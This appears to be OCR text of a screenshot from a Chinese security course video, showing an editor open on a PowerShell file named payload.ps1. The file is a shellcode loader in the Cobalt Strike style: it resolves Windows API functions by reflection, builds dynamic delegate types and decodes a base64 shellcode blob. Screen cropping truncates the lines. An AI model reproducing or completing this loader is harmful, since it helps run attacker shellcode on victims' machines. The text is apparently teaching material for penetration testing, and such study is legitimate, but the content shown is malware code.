 件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工 52:51 帮助(H)
正在讲话: 小迪安全;
payload.ps1
63%
65.8K/s
3.4K/s
1 Set-StrictMode -Version 2
2
3 $DoIt = @'
4 function func_get_proc_address {
5 Param ($var_module, $var_procedure)
6 $var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Locatio
7 $var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress', [Type[]] @('System.Runtime.InteropServices.HandleRef', 'string
8 return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((
9 }
10
11 function func_get_delegate_type {
12 Param (
13 [Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
14 [Parameter(Position = 1)] [Type] $var_return_type = [Void]
15 )
16
17 $var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelega
18 $var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $var_p
19 $var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_parameters).SetImplementa
20
21 return $var_type_builder.CreateType()
22 }
23
24 [Byte[]]$var_code = [System.Convert]::FromBase64String('38uqIyMjQ6rGEvFHqHETqHEvqHE3qFELLJRpBRLcEuOPH0JfIQ8D4uwuIuTB03F0qHEzqGEf
25
T 1
文件(